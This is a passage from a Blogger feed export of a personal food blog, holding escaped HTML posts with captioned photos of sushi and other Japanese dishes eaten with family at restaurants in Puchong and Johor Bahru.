auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiOfs-HH5qE2EBo44NfWTuSTlrO2OqIK7Pbu5PqDtpyqXk5ie-i_bJp4nvGX7fTwR8qWiATKlhbivIN3b0PAgR77Wanly0MsJ2qdtLLxHhfFWpx115m5YdIYo92XU3mMcrr3KzR2fzY8Q\/s1600\/IMG_9654.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMy bro in law and his wifey \u0026nbsp;love the garlic rice there and even my wife also ordered one, while enjoying the sushis.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6dfNRQVDV2hA74Ihs5D6lZtOOra4j0SGhyxytfTIKCn2WQQWAxwHio5Cjjqd9PyKa48dxZ5fkq37ZFZD96XEDv5ecxCOmISyChrOOC2AwFqcJL8uxcvG-PlzWLxtbJxmX91rgAP8cbK8\/s1600\/IMG_9656.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6dfNRQVDV2hA74Ihs5D6lZtOOra4j0SGhyxytfTIKCn2WQQWAxwHio5Cjjqd9PyKa48dxZ5fkq37ZFZD96XEDv5ecxCOmISyChrOOC2AwFqcJL8uxcvG-PlzWLxtbJxmX91rgAP8cbK8\/s1600\/IMG_9656.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUnagi sushi wraps in cheese.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZOWW8IH-C5zzs_GoujmJ6h1Oh6GZe7cYYqnRLV1q9fGtCd_SCEGHmock9JFjYHAwJ6tHeB51M0Zf3wKmztB5iguQt2rrDJcg-O2mtHNmgjKcGDuSkc41squ5ZmMS0cCt0F8T9lA3lfOY\/s1600\/IMG_9657.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZOWW8IH-C5zzs_GoujmJ6h1Oh6GZe7cYYqnRLV1q9fGtCd_SCEGHmock9JFjYHAwJ6tHeB51M0Zf3wKmztB5iguQt2rrDJcg-O2mtHNmgjKcGDuSkc41squ5ZmMS0cCt0F8T9lA3lfOY\/s1600\/IMG_9657.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe captain asked us to like their facebook page where we will be given free desserts. I like it and got an ice-cream and mochi for my kids.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjbeWtLpCeDNqwyzso19rFSvbnmVztAo7JQBETZmC2QWmuZk8aIm5zF8sEIyTfPrEuofuEo5XpagprcCB9i8rOyFcY_CWq9U_zY7W8tPueUgC0e9O9U4XHGMusFpqGtKgyT_alGyqkUTA\/s1600\/IMG_9658.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjbeWtLpCeDNqwyzso19rFSvbnmVztAo7JQBETZmC2QWmuZk8aIm5zF8sEIyTfPrEuofuEo5XpagprcCB9i8rOyFcY_CWq9U_zY7W8tPueUgC0e9O9U4XHGMusFpqGtKgyT_alGyqkUTA\/s1600\/IMG_9658.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOverall, it was a pleasant dining experience and I don't mind patronizing Rotary Sushi again. I didn't take all the sushi pixs there and will try to snap more when I go there again!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/1270466916939582009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2016\/06\/rotary-sushi-in-puchong.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/1270466916939582009"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/1270466916939582009"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2016\/06\/rotary-sushi-in-puchong.html","title":"Rotary Sushi in Puchong .."}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHjhjtQjgYfkFE_pQvRoRgxbW93d45j45PFkgp9cLMtinI4Gm-NE5I2W8qFtjl2KbJpE9FWHzwW-wbXtla3qv6xi8qgvjjyzrmHvAfBtPo3bRsT3dtyGGJo0-2589OZ5SmdPFL2NOQE4\/s72-c\/IMG_9643.JPG","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396.post-2666185194067248344"},"published":{"$t":"2014-09-10T00:00:00.000+08:00"},"updated":{"$t":"2014-09-10T00:00:03.722+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sushi"}],"title":{"type":"text","$t":"time for sushi ...."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003EAfter my church service last Saturday, I thought of bringing my kid for some western food so that I can get him a birthday cake. His birthday falls on last Monday, which coincide with the Mooncake festival. However, since he wanted to have Japanese food instead of western food, we decided to go to one of the nearby Japanese restaurants. Well, if you noticed why sometimes I seems to post Japanese food in my blog, that's because there were around five restaurants here in JB for us to choose. And, in Singapore, just the Northpoint mall along, there were four Japanese restaurants, including my favourite ramen house, sakae sushi, a Japanese food court and a Japanese buffet. :)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHVk4sJkWbOOmsxIZf4msNp-dDAT-t7ON-xlFV7jikR6IUitKEF9zHzKli1Dj0fJwTLfiq3nPTZ2sSKzsXIBeY03Fg5TVCb0XOkoCTM48u262QEDP_uW4OMwQaEBUVGAzxUdvScKrorQA\/s1600\/C360_2014-09-06-20-19-01-961.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHVk4sJkWbOOmsxIZf4msNp-dDAT-t7ON-xlFV7jikR6IUitKEF9zHzKli1Dj0fJwTLfiq3nPTZ2sSKzsXIBeY03Fg5TVCb0XOkoCTM48u262QEDP_uW4OMwQaEBUVGAzxUdvScKrorQA\/s1600\/C360_2014-09-06-20-19-01-961.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETobiko Sushi - my kids favourite.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDdb_hAbtuG2qlEBCHPHDlldOtMaQMhsEE7FF0BB8OZd0c2jDNE8j7KB1wrnTV4wwUYSJirX174J9PIeMJlgjFWQLjcwWFE4xR4IbClG0wxXsXk-8FUQjyXdwGXTvkYdBpZzMY-2zOCWcx\/s1600\/C360_2014-09-06-20-22-52-510.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDdb_hAbtuG2qlEBCHPHDlldOtMaQMhsEE7FF0BB8OZd0c2jDNE8j7KB1wrnTV4wwUYSJirX174J9PIeMJlgjFWQLjcwWFE4xR4IbClG0wxXsXk-8FUQjyXdwGXTvkYdBpZzMY-2zOCWcx\/s1600\/C360_2014-09-06-20-22-52-510.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKani maki - ordered by my kid.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj35de-AHQhr8NUjQlWFcHXxyqP_bUqR2yZFUrfHywx8_VQyafuIY1WrPvKe-vP05qN6QNboLNFqGJm1bf3zy53NMp-JOv27PIAia93SMgkSZD_fj2mDi50dfvJGs8DU1ZTZ-7nJFdbeNEp\/s1600\/C360_2014-09-06-20-24-49-379.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj35de-AHQhr8NUjQlWFcHXxyqP_bUqR2yZFUrfHywx8_VQyafuIY1WrPvKe-vP05qN6QNboLNFqGJm1bf3zy53NMp-JOv27PIAia93SMgkSZD_fj2mDi50dfvJGs8DU1ZTZ-7nJFdbeNEp\/s1600\/C360_2014-09-06-20-24-49-379.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;A teriyaki salmon for my little princess that comes with a bento\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVgPgqtdR02Cs6Ur4p-25kcEu-xpTBPdJFQ2wDZCvCssQp5mVdvdPymyI70TTBfR701Ghv8ilkkj7NM7-GKYCje0_PcrJzKKiX93xfbdPHRYziqwYx6lLHVDPIENXpI0FvoxgH4PB_e4u\/s1600\/C360_2014-09-06-20-25-28-543.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVgPgqtdR02Cs6Ur4p-25kcEu-xpTBPdJFQ2wDZCvCssQp5mVdvdPymyI70TTBfR701Ghv8ilkkj7NM7-GKYCje0_PcrJzKKiX93xfbdPHRYziqwYx6lLHVDPIENXpI0FvoxgH4PB_e4u\/s1600\/C360_2014-09-06-20-25-28-543.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETheir specialty home sushi with egg roe on top\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJu_t3hF7GBN5-Nwkst5xPKRDL4S5lGobq_ukQftE6GzPKYIFEy9Cm8XhNE7D0hNAh7LxKMe9NG6Ee0179laJwOojTvEkXUxdyIHmST9NU7SY1kGdyIuLGPWGvQbyS3CzeTOv2qulEXQko\/s1600\/C360_2014-09-06-20-25-50-550.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJu_t3hF7GBN5-Nwkst5xPKRDL4S5lGobq_ukQftE6GzPKYIFEy9Cm8XhNE7D0hNAh7LxKMe9NG6Ee0179laJwOojTvEkXUxdyIHmST9NU7SY1kGdyIuLGPWGvQbyS3CzeTOv2qulEXQko\/s1600\/C360_2014-09-06-20-25-50-550.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI had a simple Yaki Meshi fried rice since we intend to have \u0026nbsp;sushi. There was a sushi promotion last Saturday.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX67BPdp6iOtI_5wVXqwvVxsE0hLILxoUsPxw9b8BV05zQ44vKR30sLJu73pL3oMUNPAhCOfjdvwqqdpWSbHZqeybh897C5yZcijeVWD43-92OT0wi_s2DTjqqAdkBr4VONPahpfjK3kEA\/s1600\/C360_2014-09-06-20-41-18-571.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX67BPdp6iOtI_5wVXqwvVxsE0hLILxoUsPxw9b8BV05zQ44vKR30sLJu73pL3oMUNPAhCOfjdvwqqdpWSbHZqeybh897C5yZcijeVWD43-92OT0wi_s2DTjqqAdkBr4VONPahpfjK3kEA\/s1600\/C360_2014-09-06-20-41-18-571.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAssortment of sushi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nWell, btw, I learnt something from this video which my Japanese friend shared it on her facebook.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/auLmekEsaak?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nHave a good mid-week!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/2666185194067248344\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2014\/09\/time-for-sushi.html#comment-form","title":"36 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/2666185194067248344"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/2666185194067248344"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2014\/09\/time-for-sushi.html","title":"time for sushi ...."}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHVk4sJkWbOOmsxIZf4msNp-dDAT-t7ON-xlFV7jikR6IUitKEF9zHzKli1Dj0fJwTLfiq3nPTZ2sSKzsXIBeY03Fg5TVCb0XOkoCTM48u262QEDP_uW4OMwQaEBUVGAzxUdvScKrorQA\/s72-c\/C360_2014-09-06-20-19-01-961.jpg","height":"72","width":"72"},"thr$total":{"$t":"36"}},{"id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396.post-6117629447390019207"},"published":{"$t":"2013-09-08T16:33:00.000+08:00"},"updated":{"$t":"2013-09-08T16:33:08.113+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Japanese food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mori Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sushi"}],"title":{"type":"text","$t":"Oishi!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLast week was a busy week for me and I don't really find the time (or rather the mood) to blog. Anyway, glad it's weekend again and it was also my kid's birthday. I asked him what he wanted to have for dinner and he wanted Japanese food. It's a good idea too since he was down with a sore throat. Ok, with that, we head for Mori Restaurant in Permas Jaya, JB. Initially we wanted to go to Niyumaru, which was quite popular in JB but it was really crowded then when we reached there.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThere was a 30% discount for all sushi in Mori and we ordered quite lot of sushi, just for three adults and two small ones. What I like this place was it's quiet and you can really relax and wind down there compared to Niyumaru. There were also a lot of Japanese patronising this restaurant.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1oXy3wL8-381rkYvdB3uwMHqaveFyf8c01QFZynX5icK1uyXxmisSXuj4n2BCF0xGGGxbHZi_cu3IUwgtTPUz-leDjbdhncYEANS9zQsfSsXAQTlQjqt3EFZ4JKWag9irZMHzmI-Nsso\/s1600\/C360_2013-09-07-19-34-50-964.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1oXy3wL8-381rkYvdB3uwMHqaveFyf8c01QFZynX5icK1uyXxmisSXuj4n2BCF0xGGGxbHZi_cu3IUwgtTPUz-leDjbdhncYEANS9zQsfSsXAQTlQjqt3EFZ4JKWag9irZMHzmI-Nsso\/s1600\/C360_2013-09-07-19-34-50-964.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEbiki sushi and salmon maki - my kids' favourite\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCaI-BsPJZYX60_R7d-Wrmp2K_KQwCDmouEwbAJewCwdaCQlGEZSZ6rpsHN7Ebdj8BWj4PhSv7Wmf3A0LzgGl0nSxAKihyphenhyphenWrGsKDXnW0cVyaGunOUSyxcZV-m1dYRvTL2pjZldfxhiunR6\/s1600\/C360_2013-09-07-19-36-10-285.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCaI-BsPJZYX60_R7d-Wrmp2K_KQwCDmouEwbAJewCwdaCQlGEZSZ6rpsHN7Ebdj8BWj4PhSv7Wmf3A0LzgGl0nSxAKihyphenhyphenWrGsKDXnW0cVyaGunOUSyxcZV-m1dYRvTL2pjZldfxhiunR6\/s1600\/C360_2013-09-07-19-36-10-285.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI ordered a fried rice .... I always love Japanese fried rice\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghE5amNR7iNTVUJ7GQl5Amvi4URWbEjkGMtS-kc-9eoCae2Icd9Wxg8g70m3QcYO6TszQhg_e8WZxP7XNHM41W5dasFJXuF64cSo5te5HNqOgdBc7relJu75FnAxIoDyO_-dY2em0SWYKw\/s1600\/C360_2013-09-07-19-36-22-725.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghE5amNR7iNTVUJ7GQl5Amvi4URWbEjkGMtS-kc-9eoCae2Icd9Wxg8g70m3QcYO6TszQhg_e8WZxP7XNHM41W5dasFJXuF64cSo5te5HNqOgdBc7relJu75FnAxIoDyO_-dY2em0SWYKw\/s1600\/C360_2013-09-07-19-36-22-725.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEbi Fry Maki\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2aCwrCp0CdXxwMPqZqzngi4yl6iF65cGYTicrF1-lLnKi5n3wJfboWDWM6_ibhrynBNNnvlnZAj4cemZOdHVD7icFc9rkvUlfIu1lY0Flj0wsHnpcIRJe-czB902X-RN1PM05bzoMcncN\/s1600\/C360_2013-09-07-19-39-35-065.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2aCwrCp0CdXxwMPqZqzngi4yl6iF65cGYTicrF1-lLnKi5n3wJfboWDWM6_ibhrynBNNnvlnZAj4cemZOdHVD7icFc9rkvUlfIu1lY0Flj0wsHnpcIRJe-czB902X-RN1PM05bzoMcncN\/s1600\/C360_2013-09-07-19-39-35-065.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESalmon Yuzu Maki\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgajrWl6H5k30PNFuot5pXNKBaxk6EF3ORR1Eh7bSzhLnzI_uHgqFTbGwTkAirol45f0DVEsGhiRxf7nw2uvoYlqPb-ArqiQKpmFTtSpSbkjy0MGx84vB1lCZ6DwoLOo1SWFuDy81z9-z1H\/s1600\/C360_2013-09-07-19-44-22-142.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgajrWl6H5k30PNFuot5pXNKBaxk6EF3ORR1Eh7bSzhLnzI_uHgqFTbGwTkAirol45f0DVEsGhiRxf7nw2uvoYlqPb-ArqiQKpmFTtSpSbkjy0MGx84vB1lCZ6DwoLOo1SWFuDy81z9-z1H\/s1600\/C360_2013-09-07-19-44-22-142.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESalmon Teriyaki Bento Set\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPrIoPcj-qYthwxrm_vrLbKG1KcvtE3fTV8ocG3ntPnqIsVsQNSmjJUzZ4uZIHoTVllNJ8RAtpXJgzr73sSRN5V9wcqdlf2XkNEJ-y-LsUTe53kNOv-vzvlkRIs5Nkfi2YYYYIAIYHy0_\/s1600\/C360_2013-09-07-19-47-39-044.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: 